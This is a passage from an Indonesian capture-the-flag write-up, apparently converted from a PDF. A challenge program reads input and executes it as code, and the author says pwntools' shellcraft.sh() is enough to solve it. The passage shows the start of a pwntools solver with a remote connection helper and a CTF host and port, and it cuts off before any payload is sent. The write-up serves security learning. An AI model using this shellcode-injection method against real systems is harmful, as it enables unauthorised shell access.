 fgets(s, 64, stdin);
  ((void(*)())s)();
}
Chall ini hanya meminta sebuah shellcode lalu mengeksekusinya, tidak perlu mmap rwx
page karena stacknya executable. Cara solvenya, mudah saja, cukup gunakan
shellcraft.sh() dari pwntools.
Solver:
#!/usr/bin/env python3
from pwn import *
context.terminal = "kitty @launch --location=split
--cwd=current".split()
def start(argv=[], *a, **kw):
    if args.LOCAL:
        argv = argv if argv else [exe.path]
        if args.GDB:
            return gdb.debug(argv, gdbscript=gdbscript, *a, **kw)
        return process(argv, *a, **kw)
    return remote(args.HOST or host, args.PORT or port, *a, **kw)
def safe_flat(*args, unsafe_chars=b"\n", **kwargs):
    p = flat(*args, **kwargs)
    if any(c in unsafe_chars for c in p):
        raise ValueError("unsafe:", p)
    return p
gdbscript = """
b main
c
"""
host, port = args.HOST or "35.222.73.197", args.PORT or 31801
10